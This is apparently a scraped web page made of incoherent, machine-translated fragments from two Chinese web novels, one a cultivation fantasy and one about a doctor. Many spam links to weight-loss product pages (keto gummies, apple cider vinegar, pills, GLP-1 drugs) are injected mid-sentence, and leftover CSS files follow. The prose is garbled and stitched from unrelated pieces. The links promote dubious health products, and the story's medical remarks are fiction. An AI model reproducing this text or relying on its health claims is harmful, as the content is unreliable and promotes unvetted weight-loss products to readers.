<p>It turned into the true water of the Yellow Spring and sprinkled on the ground again.As for the abbot, someone would take care of him.The two returned directly to the city, and randomly found a passerby to inquire about the location of the prefect s mansion, but after a while, the two came <a href="https://matsmall.com/en/mODcBJH/to-topnotch-recipes-weight--usa-for-1sw-lose-in-los-angeles-diabetics-free/">6 Topnotch Free Recipes for Diabetics to Lose Weight in Los Angeles, USA</a> to a mansion.</p>
<p>Although he had no power to fight back, he did not have to worry about his life.This time, the eclipse demon was far from being invincible, and the situation became extremely bad.</p>
<p>Who is it If you attack me, you are not afraid that Taiyin Patriarch will pursue you Xu Yang said leisurely Is Taiyin real I am going to settle accounts with him There is a teleportation formation here Take me there quickly.As the strongest member of the Ancient Mirage Clan, Ancient Mirage Yuanjun has profound attainments in the way of space, even surpassing the current Xu Yang.</p>
<p>With the infusion of the blood column, the golden light of <a href="https://matsmall.com/en/AEFanoy/the-weight-zvvx099i-loss-summer-heat-beat-your-sculpt--strategies-and-body/">Beat the Heat and Sculpt Your Summer Body: 2025 Weight Loss Strategies</a> the immortal golden bell flickered, and more mysterious runes were derived from the body of the bell, blinking Space changes from virtual reality to physical existence.Patriarch Gaifeng was attracted by the advanced scene of Chunyang True Fire, and did not notice any abnormal movement of the treasure wheel, and the two fairies Tongming were trying their best to comprehend the law.</p>
<p>He opened his mouth wide and sprayed out a beam of gray law light.This true immortal soul can <a href="https://matsmall.com/en/QxjZFa/rlo0uuj-in-lose--futureproof-recipes-diet-to-approach-plan--scientifically-to-weight-health-a-backed/">10 Scientifically Backed Diet Plan Recipes to Lose Weight in 2025: A Futureproof Approach to Health</a> only hide in the depths of the sea <a href="https://matsmall.com/en/VICcJ/loss-c49sy-menopause--holiday-joyful-diet-techniques-superior-for-weight-a-season/">6 Superior Menopause Weight Loss Diet Techniques for a Joyful Holiday Season</a> of consciousness.</p>
<p>Although she had Fairy Wuxin s guarantee, <a href="https://matsmall.com/en/PwPDd/cider-to--weight-for-in-loss--drink-proven-m4qey-vinegar-ways-apple/">5 Proven Ways to Drink Apple Cider Vinegar for Weight Loss in 2025</a> her grades should not be too bad, otherwise it would be embarrassing for Fairy Wuxin.Go on, hurry up.Get away from this place quickly, I want to use everyone s head to show my prestige, otherwise <a href="https://matsmall.com/en/iyI/warehouse-the-us-gummies-keto-exclusive-selections-chemist-in-winter--8vyaoto/">2025 Winter Exclusive Keto Gummies: Chemist Warehouse Selections in the US</a> Wanbao Pavilion will think that I am looking <a href="https://matsmall.com/en/XzTmG/journey-clarksons-a-sweeten-keto-comprehensive-gummies-keto-guide-your-to-kelly-g3zkvrxlr/">Sweeten Your Keto Journey: A Comprehensive Guide to Kelly Clarkson’s Keto Gummies</a> for the fairy gate to be bullied Bai Ru and the two hurriedly responded, leading the remaining elders and elite disciples to go to work, and after a while, a group of disciples They all evacuated from this place, Xu Yang was very satisfied, and felt that <a href="https://matsmall.com/en/rvFCDCMly/-mendes-eva-secret-at-holistic-to-fit-approach-staying-fabulous-and-a-km4ok/">Eva Mendes’ Secret to Staying Fit and Fabulous at 50: A Holistic Approach</a> Bai Ru did a good job as a talent.</p>
<p>Qianmian bowed his <a href="https://matsmall.com/en/Fat/for-sustainable-unlock-vinegar-metabolism-apple-cider-vz4sphfk-weight-loss--recipes-your/">Unlock Your Metabolism: 5 Apple Cider Vinegar Recipes for Sustainable Weight Loss</a> hands to Xu Yang, and entered the back hall of the cave without saying a word.How are the two fellow Taoists, Du Ming I miss you so <a href="https://matsmall.com/en/oHUvCFz/are-acv-weight--vinegar-the-reasons-why-6b4oec-ultimate-apple-cider-solution-loss-gummies/">7 Reasons Why ACV Apple Cider Vinegar Gummies Are the Ultimate Weight Loss Solution</a> much after not <a href="https://matsmall.com/en/wUXaGPMUh/foods-you-christmas-to--fatburning-during-f7newzllj-keep-lean/">100 Fat-Burning Foods to Keep You Lean During Christmas</a> seeing <a href="https://matsmall.com/en/eggJemM/loss-protein-fat-for-effortless-shakes--management-42fav-your-weight-fuel/">Fuel Your Fat Loss: 10 Protein Shakes for Effortless Weight Management</a> each other for many years Hearing the words, his complexion eased, and he replied respectfully They are all fine, they have been practicing in seclusion in Yongzhou, and now they are at the initial stage of Yuanying.</p>
<p>Wisps of the power of law drifted out, and were immediately absorbed by the Myriad Dao Wheel at the side.The four of Xu Yang <a href="https://matsmall.com/en/FvJH/the-secrets-bestkept-gummies-unveiling-vinegar-s-reviews-of-74uoa-cider-apple/">Unveiling the Secrets of 2025s Best-Kept Apple Cider Vinegar Gummies Reviews</a> didn t <a href="https://matsmall.com/en/AjvuvZBB/after-weight-secrets-loss-to-a58d-chrissy-transformation-before-and-metzs-/">5 Secrets to Chrissy Metz's Weight Loss Transformation: Before and After</a> <a href="https://matsmall.com/en/GrEiTk/weight-unlock-your-react-w7xql91rq-keto-gummies-are-the-with-loss-amp-acv-energy-to-increased-metabolism-key/">Unlock Your Metabolism: Are React Keto Gummies with ACV the Key to Weight Loss &amp; Increased Energy?</a> know anything about it.Under the leadership of Xu Yang, they moved <a href="https://matsmall.com/en/PmJ/examining-kelly-vista-the-behind-real-is-keto-gummies-the-truth-buzz-4l3ihcf5-keto-clarkson/">Is the Kelly Clarkson Keto Buzz Real? Examining the Truth Behind Vista Keto Gummies</a> forward quickly, and stopped under a stone wall a day later.</p>
<p>I saw Shinansheng standing there, blending in with the surrounding environment, without leaking the slightest breath.He immediately launched an attack, and the treasure wheel of law flashed, and the speed was so fast that he couldn t lock it, even if Xu Yang had six eyes.</p>
<p>Not to be outdone, Sunset Demon Venerable raised his sharp claws to attack fiercely, and the two fought fiercely with all their strength.He is about to release the Yin Yang Demon Map in shock.</p>
<p>But they had an agreement a long time ago, and in the end, Xuandi took the treasure wheel of the law away, and got the law.Xu Yang s spiritual sense quickly discovered him, and immediately brought Yaoyao to meet him.</p>
<p>He raised his hand to take the Sanyang flower and put it away quickly, and said with a <a href="https://matsmall.com/en/odnJ/weight-loss-potential-unexpected-gm-your-of-17f6mqd-unlock-glycomet-benefits/">Unlock Your Weight Loss Potential: Unexpected Benefits of Glycomet 1gm</a> smile to the woman, What a smart girl, tell me, what do you want A senior from another world is a righteous monk, and he did <a href="https://matsmall.com/en/VICcJ/loss-c49sy-menopause--holiday-joyful-diet-techniques-superior-for-weight-a-season/">6 Superior Menopause Weight Loss Diet Techniques for a Joyful Holiday Season</a> not kill people to seize treasures by force.After finishing speaking, the old man looked at Xu Yang and Luo Hu, and said calmly, Hand over the Lingbao and the cultivation method and I will spare you from death, otherwise don t <a href="https://matsmall.com/en/iAotNJ/keto-trend-your-why-gummy-the-storm-world-transformation-oprahinspired-its-zm73-unleash-and-by-the-wellness-taking/">Unleash Your Transformation: The Oprah-Inspired Keto Gummy Trend and Why It’s Taking the Wellness World by Storm</a> blame me for being ruthless.</p>
<p>Xu Yang s face was extremely solemn, he shook his body and took out all the magic weapons and went all out.This is the power of the summoning law, which cannot be compared by monks.</p>
<p>The woman s exaggerated movements made Xiao Ma numb.Watching Captain Zhang sniffing the cigarette, Wu Shengnan said softly again, Captain Zhang, if you re sleepy, just smoke.</p>
<p>But at the same time, because of the large amount of drugs he took, although he still had male marks, he still had male marks.Although the young man was confused and didn t know what the two women were going to say, after hearing Wu Shengnan s words, he immediately stood in front of the two women and began to sit on the bench.</p>
<p>But Lu Qiaoer said, Well, let s go home and get a kitchen <a href="https://matsmall.com/en/gsGcS/himalayan-of-the-a-to-health-guide-ultimate-teaspoon-natural-wellness-and--r3jt-remedy-for-salt/">The Ultimate Guide to 1 Teaspoon of Himalayan Salt: A Natural Remedy for Health and Wellness</a> knife, and I will remove the big brother s leg.Du Xueting lamented, I told my aunt, but she seemed to have forgotten.</p>
<p>They don t believe <a href="https://matsmall.com/en/AkBqAJy/foods-natural-i2ttd--and-benefits-burner-fat-their-proven/">5 Proven Natural Fat Burner Foods and Their Benefits</a> it themselves, so they don t run away at this time, and they will wait even <a href="https://matsmall.com/en/buEEaBBgkl/herbalife-winter-benefits-for-z05-festive-loss-weight-during-celebrations-tea-of-/">5 Festive Benefits of Herbalife Tea for Weight Loss During Winter Celebrations</a> longer.Then the girl took the payment slip and waved it in front of Dr.</p>
<p>He was going to find someone to take care of Lu Zhongjiang.It is a comprehensive judgment that combines pulse and physical signs.</p>
<p>And because <a href="https://matsmall.com/en/cFOH/unlock-dolly-self-loss-starts-the-partons-with-keto-gummies-best-p06xmvv-your-weight-journey/">Unlock Your Best Self: The Keto Journey Starts with Dolly Parton’s Weight Loss Gummies</a> of the detachment of yin and yang, it has never been heard of before that Guan Bo became mentally ill.After <a href="https://matsmall.com/en/oHUvCFz/are-acv-weight--vinegar-the-reasons-why-6b4oec-ultimate-apple-cider-solution-loss-gummies/">7 Reasons Why ACV Apple Cider Vinegar Gummies Are the Ultimate Weight Loss Solution</a> that, I continued treatment for more than two <a href="https://matsmall.com/en/mlJJWD/for-benefits-fuel-incredible-ukrb8hc-amp-your-loss-their--foods-weight-delicious-transformation/">Fuel Your Transformation: 7 Delicious Foods for Weight Loss &amp; Their Incredible Benefits</a> weeks, but still no effect.</p>
<p>For example, the previous case analysis, and There is no explanation of the basic content of traditional Chinese medicine, so we can no <a href="https://matsmall.com/en/dHQx/a-natural-healthier-loss-your-fall-x26s-you-boost-supplements--weight-for/">Boost Your Fall Weight Loss: 5 Natural Supplements for a Healthier You</a> longer do it.as long as they can be seen even with a high power microscope.</p>
<p>But it doesn t matter, when <a href="https://matsmall.com/en/jgTAIWSI/supplements-for-to-ymz6-watch-weight---in-loss-hot/">5 Hot Weight Loss Supplements to Watch for in 2025</a> you feel better driving a car worth 500,000 yuan, I ll exchange it for you with a car worth 1 million yuan, and then I ll buy <a href="https://matsmall.com/en/fmIrHvDG/a-loss-transformation-apple-plan-vinegar-sbdfmiid9-weight-comprehensive-cider-day-guide/">7-Day Apple Cider Vinegar Weight Loss Transformation Plan: A Comprehensive Guide</a> it for you with a car worth 2 million yuan.Moreover, Mr. <a href="https://matsmall.com/en/ytewGR/glp--in-for--weight-i9y5nb1-medications-loss-best/">5 Best GLP-1 Medications for Weight Loss in 2025</a> Zhang is also a visiting professor for us Chinese medicine students.</p>
<p>If you don t bother, get out of the way. Du Heng directly supported him.If it were not for the <a href="https://matsmall.com/en/JSUMzl/unlock-sustainable-r38te4a-weight-loss-combining-levothyroxine-and-keto-gummies/">Unlock Sustainable Weight Loss: Combining Levothyroxine and Keto Gummies</a> participation of the student party, this <a href="https://matsmall.com/en/WpMSEehWC/effects-keto-20qnhk-doctors-acv--gummies-unexpected-side-warn-about/">5 Unexpected Keto ACV Gummies Side Effects Doctors Warn About</a> matter may have gradually come to an end today.</p>
<p>Even <a href="https://matsmall.com/en/BzeovtcU/maximum-boost-fueling-strength-ketoacv-gummies-your-unlock-y3r57da93-potential-ketosis-activ-with/">Unlock Your Potential: Fueling Ketosis with Activ Boost Maximum Strength Ketoacv Gummies</a> the lightest amount of anesthesia <a href="https://matsmall.com/en/xtJjAtn/oneweek-unlock-syux1ix1r-rapid-weight-transformation-shark-tank-loss-the-keto/">Unlock Rapid Weight Loss: The Shark Tank One-Week Keto Transformation</a> will have an impact on the fetus.Who wouldn t be happy to receive money Don t say that, I <a href="https://matsmall.com/en/eyhlDK/strategies-core-reduce-belly-xvmk206-sculpt-to-your-realistic-this-week-fat/">Sculpt Your Core: Realistic Strategies to Reduce Belly Fat This Week</a> m the one who took your money and worked for you.</p>
<p>But my aunt has made progress, you <a href="https://matsmall.com/en/bRFXy/unlock-cider-to-your-surprisingly-metabolism-ways-weight-apple-combine-loss--for-vinegar-i9zqz823-effective/">Unlock Your Metabolism: 5 Surprisingly Effective Ways to Combine Apple Cider Vinegar for Weight Loss</a> should support her, encourage her, and be her strong backing.They also looked confused. They didn t know which unit leader came <a href="https://matsmall.com/en/XzTmG/journey-clarksons-a-sweeten-keto-comprehensive-gummies-keto-guide-your-to-kelly-g3zkvrxlr/">Sweeten Your Keto Journey: A Comprehensive Guide to Kelly Clarkson’s Keto Gummies</a> to make a surprise inspection.</p>
<p>It will <a href="https://matsmall.com/en/YWdqkvPGn/days--reality-wzla4pcx1-professionals-in-fiction-pounds-for-in---busy-vs/">30 Pounds in 30 Days: Fiction vs. Reality for Busy Professionals in 2025</a> take three or four months to slowly carry out the project transfer.Why <a href="https://matsmall.com/en/fRvtIUF/a-pack-unlocking-twist--8d2cuwk-secrets-chiseled-keto-physique-a-dexo-to-the-reviews-delicious-with-gummies/">6 Pack Keto Gummies Reviews: Unlocking the Secrets to a Chiseled Physique with a Delicious Twist dexo</a> are you unhappy now Find a place to sit for <a href="https://matsmall.com/en/wXPRilHlAv/actually-weight-a-comprehensive-p1hgc-that-work-loss-pills--guide/">6 Weight Loss Pills That Actually Work: A Comprehensive Guide</a> a while.</p>
<p>How should we treat it Deficient heat must be warmed and treated, <a href="https://matsmall.com/en/Jsh/powders-potential-weight-protein-unlock---the-deliver-loss-that-emreallyem-91u-your/">Unlock Your Weight Loss Potential: The 3 Protein Powders That <em>Really</em> Deliver (2025)</a> as all medical students know.After picking it up, it is just a piece of cloth, <a href="https://matsmall.com/en/PJrxRamhW/unlock-sustainable-weight-loss-a-deep-dive-91e-into-acv-gummies-from-walgreens/">Unlock Sustainable Weight Loss: A Deep Dive into ACV Gummies from Walgreens</a> but the material is a bit strange.</p>
<p>Du Heng s heart Trembling violently. For me, Lu Zhongjiang is really not a <a href="https://matsmall.com/en/BtItsL/tank-your-body-loss-shark-bx0sx-revolution-transform-amazon-weight-the-gummies/">Transform Your Body: The Amazon Shark Tank Weight Loss Gummies Revolution</a> secretary who leads the <a href="https://matsmall.com/en/CHQhNayZuc/-nutribullet-weight-their-unveiling-authoritative-powerful-to-benefits-recipes-fast-h1ay-lose/">5 Authoritative NutriBullet Recipes to Lose Weight Fast: Unveiling Their Powerful Benefits</a> team.Du Heng said with a smile, Eat more soft batter in the past two days, and your body will adjust quickly.</p>
<p>However, there has been no news about this person before.Although the girl s tone was very bad and her words were excessive, Du Heng was not angry at all.</p>
<p>Du Heng didn t speak, and she didn t dare to disturb him.This is the reason for dysmenorrhea in most women. Nowadays, most young women are not shy about being cold and like to dress in revealing clothes, especially those that reveal their navel, which aggravates the cold in the body.</p>
<p>Du Heng scratched his head hard, mortgage Is there still a mortgage on that house The old man seemed to have noticed Du Heng s thoughts and said with a smile, You have also seen that house.Li Qin nodded suddenly, I will go back and discuss with Director Jia s lover now.</p>
<p>Since his hands and <a href="https://matsmall.com/en/OlhrOXTF/keto-jqomr8-journey-of-tank-products-keto--shark-the-your-toprated-fueling/">Fueling Your Keto Journey: The Top-Rated Shark Tank Keto Products of 2025</a> feet were starting to feel numb, Duda, who had been in front of the gas tank for such a long time, must be more <a href="https://matsmall.com/en/edUpFPmcb/keto-gummies-63c9q2n-simplify-keto-revolution-your-the--journey/">Simplify Your Keto Journey: The 365 Keto Gummies Revolution</a> serious than himself.When I checked again this morning, it had spread to the entire medical school forum.</p>
<p>At this time, Song Laowen, who had been silent, spoke up, Actually, our respiratory department has been paying attention to this Dr.This time last year, when he saw his younger brother receiving 50,000 yuan a month, he was excited and happy.</p>
<p>The money I saved <a href="https://matsmall.com/en/uiJ/7cgqntrx-loss-seasonal-the-shedding-your-keto-christmas-pounds-this-weight-journey-unlock/">Shedding the Seasonal Pounds: Unlock Your Keto Weight Loss Journey This Christmas</a> is enough for me to travel. Very good.Du Xueting blinked <a href="https://matsmall.com/en/tjtqmeCe/herbal-loss-unlock-your-revolutionary-metabolism-power-the-2pq4y8-teas-weight-of/">Unlock Your Metabolism: The Revolutionary Power of Herbal Weight Loss Teas</a> <a href="https://matsmall.com/en/FCqSkXBx/apple-success-techniques-vinegar-s-loss-weight-breakthrough--citrus-for-maba3y-innovative/">2025s Breakthrough 5 Innovative Apple Citrus Vinegar Techniques for Weight Loss Success</a> her eyes fiercely and said confusedly, But uncle, you just said that Xiaoya s liver is not good, so why can t the liver be cured Hey.</p>
<p>For a moment, Zhang Yongjun had no more questions to ask, so he turned to look at Dean Luo.</p>
<p>When the two of them shook hands, Du Heng looked Wang Shiyuan s wife up and down, and said with a chuckle, Her face is rosy and she is full of energy.The woman shed tears as she spoke, To be honest, every day when I go out, I can feel someone pointing behind my back, and some people say that my husband is going to become a destitute.If it weren t for my husband and my parents in law who are very kind to me and never put pressure on me, I would really want to die.</p>
<p>If <a href="https://matsmall.com/en/BHViyMNOlR/-plans-keto-fasting-healthier-a-authoritative-intermittent-for--2h9hl/">7 Authoritative Keto Intermittent Fasting Plans for a Healthier 2025</a> it were a nurse, as long as it was similar, I would <a href="https://matsmall.com/en/hjPH/women-gummies-cbd-nyc-purekana-health-success-trend--loss-0saw3s-alert-discover-with-weight/">2025 Health Trend Alert: NYC Women Discover Weight Loss Success with Purekana CBD Gummies</a> agree if it were a doctor, there would be no possibility at all.Hmm I think Wang Shuqiu, as a sister, should also be very willing.</p>
<p>However, Du Heng sneered at such <a href="https://matsmall.com/en/ETKXnXHz/unlock-your-best-self-the-revolutionary-way-to-slim-down-yqu5juh-with-slimlife-evolution-keto-gummies/">Unlock Your Best Self: The Revolutionary Way to Slim Down with Slimlife Evolution Keto Gummies</a> an answer. The criminal police team, needless to say, is at least a district level unit, and it is a powerful department.It includes heat and cold, food stagnation, dead blood, evil spirits, and sinister poisons.</p>
<p>Note The calculation will be restarted for each of the above rewards.Even if it relapses in the <a href="https://matsmall.com/en/RZQdH/belly-validated-their-clinically-and-lose-comprehensive--benefits-to-13qlfm-best-diets-fat-health/">5 Clinically Validated Best Diets to Lose Belly Fat and Their Comprehensive Health Benefits</a> end, you can extend your life by 3 to 5 years.</p>
<p>I thought it was my boyfriend s problem. After getting married and having my current husband, I realized It s my problem.In addition to a salary from the hospital, I also have a part time job.</p>
<p>I can change the source and read aloud with many sounds, and it can be used on both Android and Apple.Several people looked at Du Heng in surprise again, wondering what he <a href="https://matsmall.com/en/SlFoCimDf/your-unlock-gummies-acv-journey-destiny-keto-keto-dive-deep-n5hr-a-into/">Unlock Your Keto Journey: A Deep Dive into Destiny Keto ACV Gummies</a> meant.</p>
<p>Liuwei Dihuang Pills and Zhibai Dihuang Pills both act on kidney yin, which is useful for liver and stomach yin deficiency.I have to work the night shift tonight, so it s ridiculous to be late.</p>
<p>Wei Kaida also came over and said hesitantly when he <a href="https://matsmall.com/en/kAuKgePDAj/summer-sculpt-u7cl4oj-two--your-in-weeks-to-belly-reduce-body-steps-fat/">Sculpt Your Summer Body: 3 Steps to Reduce Belly Fat in Two Weeks</a> saw the situation, Old <a href="https://matsmall.com/en/rKVECO/h0ihdl-transform-your-wellness-journey-a-deep-dive-into-acv-gummies-and-their-potential/">Transform Your Wellness Journey: A Deep Dive into ACV Gummies and Their Potential</a> Du, what are you doing <a href="https://matsmall.com/en/EznfIAgguD/gummies-keto-exploring-watchers-benefits-6xqd2qaw3-unlock-the-keto-of-potential-weight-your/">Unlock Your Keto Potential: Exploring the Benefits of Weight Watchers Keto Gummies</a> Du Heng waved his hand, Okay, it s none of your business, go now.He felt that his brain still hurt, so he didn t want to get up.</p>
<p>Do you have time Gu Ping was suddenly invited. Confused, Teacher Du, will you come for a consultation tomorrow That s right, the Municipal Criminal Police Team invited me to give them a physical examination.After five hours, Du Heng entered Wang <a href="https://matsmall.com/en/gJdOzxvSP/e7l-fueling-your-keto-journey-how-k-spark-keto-mineral-gummies-can-transform-your-results/">Fueling Your Keto Journey: How K3 Spark Keto Mineral Gummies Can Transform Your Results</a> Shiyuan s home again, but suddenly he felt a little timid.</p>
<p>However, in subsequent treatments, you only used methods to lower the temperature and relieve the heat.After hearing this, is it possible that the loan should be used in my own name Du Heng curled his lips.</p>
<p>When I went to get the <a href="https://matsmall.com/en/fEnwDn/potential-adrienes-and-body-with-energy-unlock-your-dw3w-yoga-your-transform/">Unlock Your Potential: Transform Your Body and Energy with Adriene’s Yoga</a> medicine for the second time, I left the contact information of several patients.What time is it At half past eleven, my mother has prepared the food and asked you to come over to eat, but you just can t wake up.Forget it, <a href="https://matsmall.com/en/ZcUXGdcZA/keto-x6xs1m-fuel-a-dive-journey-gummies-blu-into-your-deep-acv-keto/">Fuel Your Keto Journey: A Deep Dive into Keto ACV Blu Gummies</a> let s go up <a href="https://matsmall.com/en/dmF/ways-fast-men-stomach-for-fat--lose-benefits-proven-unlock-the-hl7cy4c-to/">7 Proven Fast Ways to Lose Stomach Fat for Men: Unlock the Benefits</a> the mountain in the afternoon.</p>
<p>Du Heng was slightly confused, How did the villagers know that it was a health product The younger generation of the family found out when they got home, and they even <a href="https://matsmall.com/en/JKn/into-deep-metabolism-unlock-your-dive-drops-loss-trimova-a-weight-e97oom/">Unlock Your Metabolism: A Deep Dive into Trimova Weight Loss Drops</a> had a fight with the village doctor over this matter.Don t they know that you are dragging the development of the health center with all your strength Lu Zhongjiang couldn t help laughing.</p>
<p>Lu Zhongjiang waved his hand modestly, They are all serving the people, no trouble at all.After a moment of self improvement, Lu Zhongjiang calmed down and said, Dean, I have <a href="https://matsmall.com/en/Gnh/for-and-gummies-keto-in-the-cider-loss-vinegar-best--mrj8-canada-review-weight-apple-usa/">2025 Keto Apple Cider Vinegar Gummies Review: The Best for Weight Loss in USA and Canada</a> already found <a href="https://matsmall.com/en/cXbjE/health-to-immediately-blood-journey-foods-that--lower-and-a-pressure-optimal-vitality-lcd8f7/">15 Foods That Lower Blood Pressure Immediately: A Journey to Optimal Health and Vitality</a> the financial accountant you asked me to find.How s it going Have you changed the tire The pregnant woman here <a href="https://matsmall.com/en/gIMlmsK/aid-your-loss-fat-apple-waistline-m3t-cider-can-vinegar--unlock-sciencebacked-ways/">Unlock Your Waistline: 5 Science-Backed Ways Apple Cider Vinegar Can Aid Fat Loss</a> needs to be sent to the hospital.</p>
<p>Du Heng looked through the information in his hand again, leaning on the sofa alone in a daze.He raised his arm and received a blow from the stick, then took the stick away from the woman s hand.</p>
<p>Does anyone know me know. Didn t you come to the village for medical treatment a few months ago I must know him.He endured it again and again, but luckily he didn t laugh out loud, Then <a href="https://matsmall.com/en/kbcYsJQ/pounds--lose-apple-h5c6n-in-weight--helped-loss-me-vinegar-that-recipes--cider/">5 Apple Cider Vinegar Weight Loss Recipes That Helped Me Lose 20 Pounds in 2025</a> wait for me, we ll leave right away.</p>
<p>Seeing that Yang Yuansheng was still a little hesitant, Du Heng continued, You can be hospitalized with confidence.When he arrived at the gate, he was frightened. Du Heng s dog was already lying on the doorway, warmly welcoming its owner home.</p>
<p>Forget moxibustion. If you burn such a small moxa stick, you will be burned.And even if they wanted to leave in the afternoon, <a href="https://matsmall.com/en/ysIseZAoWc/c3zoyv-speed-ways--your-weight-loss-up-cider-apple-surprising-journey-vinegar-can/">5 Surprising Ways Apple Cider Vinegar Can Speed Up Your Weight Loss Journey</a> they <a href="https://matsmall.com/en/uElgchwnI/exercises-fast-flat-fat-stomach-sciencebacked--for-best-to-burn-m8vrauv2p-strategies-belly-a/">7 Best Exercises to Burn Belly Fat Fast: Science-Backed Strategies for a Flat Stomach</a> couldn t because their time in the afternoon was directly reserved by the Second Brigade.</p>
<p>Doctor Du, you also know that at this dose How toxic and dangerous the aconite is.The steamed buns at this time are not enough to immediately replenish the mother s energy, and how to eat two big dry steamed buns Du Heng looked at the cake Huo Yinhua took in and knew that it was <a href="https://matsmall.com/en/LPJwqZesl/--fat-in-lose-to-pk5yhkf2n-diets-best-fast-belly/">10 Best Diets to Lose Belly Fat Fast in 2025</a> just a drop in the bucket and could not solve the actual problem at all.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/uploads/elementor/css/post-42.css?ver=1701986859
body_size: 451
content:
.elementor-42 .elementor-element.elementor-element-68b08fb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-68b08fb:not(.elementor-motion-effects-element-type-background), .elementor-42 .elementor-element.elementor-element-68b08fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#76A713;}.elementor-42 .elementor-element.elementor-element-68b08fb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 70px 0px 70px;}.elementor-42 .elementor-element.elementor-element-68b08fb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-c497d1c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-c497d1c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-c497d1c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-42 .elementor-element.elementor-element-79de01c .ct-contact-info{font-weight:600;}.elementor-42 .elementor-element.elementor-element-79de01c{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-d591ac1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-d591ac1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-d591ac1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-42 .elementor-element.elementor-element-d591ac1 > .elementor-element-populated{padding:15px 6px 15px 15px;}.elementor-42 .elementor-element.elementor-element-33f0dd6 .ct-contact-info{font-size:16px;font-weight:600;}.elementor-42 .elementor-element.elementor-element-33f0dd6 > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-33f0dd6{width:auto;max-width:auto;}.elementor-42 .elementor-element.elementor-element-5cfe54c .ct-icon1 a{color:#FFFFFF;}.elementor-42 .elementor-element.elementor-element-5cfe54c .ct-icon1 a:hover{color:#E9E9E8;}.elementor-42 .elementor-element.elementor-element-5cfe54c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-5cfe54c{width:auto;max-width:auto;}.elementor-42 .elementor-element.elementor-element-6773c0b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-6773c0b{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E0E8D2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 70px 0px 70px;}.elementor-42 .elementor-element.elementor-element-6773c0b, .elementor-42 .elementor-element.elementor-element-6773c0b > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-6773c0b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42 .elementor-element.elementor-element-9524cf3{width:var( --container-widget-width, 52% );max-width:52%;--container-widget-width:52%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-9c261d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-9c261d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-9c261d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-c5dfad2 .ct-nav-menu .ct-main-menu > li > a{font-family:"Livvic", Sans-serif;font-size:18px;font-weight:600;}.elementor-42 .elementor-element.elementor-element-c5dfad2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-c5dfad2{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-da9f91f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-da9f91f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-da9f91f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-42 .elementor-element.elementor-element-da9f91f > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-42 .elementor-element.elementor-element-8443202 .ct-search-popup i{color:#333333;}.elementor-42 .elementor-element.elementor-element-8443202 .ct-search-popup:hover i{color:#FF7800;}.elementor-42 .elementor-element.elementor-element-8443202 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-42 .elementor-element.elementor-element-8443202{width:auto;max-width:auto;}.elementor-42 .elementor-element.elementor-element-a5a43c1 .ct-cart-popup i{color:#333333;}.elementor-42 .elementor-element.elementor-element-a5a43c1 .ct-cart-popup:hover i{color:#FF7800;}.elementor-42 .elementor-element.elementor-element-a5a43c1 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-42 .elementor-element.elementor-element-a5a43c1{width:auto;max-width:auto;}.elementor-42 .elementor-element.elementor-element-555250e > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-42 .elementor-element.elementor-element-555250e{width:auto;max-width:auto;}@media(min-width:768px){.elementor-42 .elementor-element.elementor-element-c497d1c{width:63.097%;}.elementor-42 .elementor-element.elementor-element-d591ac1{width:36.235%;}}@media(max-width:1024px){.elementor-42 .elementor-element.elementor-element-68b08fb{padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-c497d1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/uploads/elementor/css/post-6993.css?ver=1701986860
body_size: 236
content:
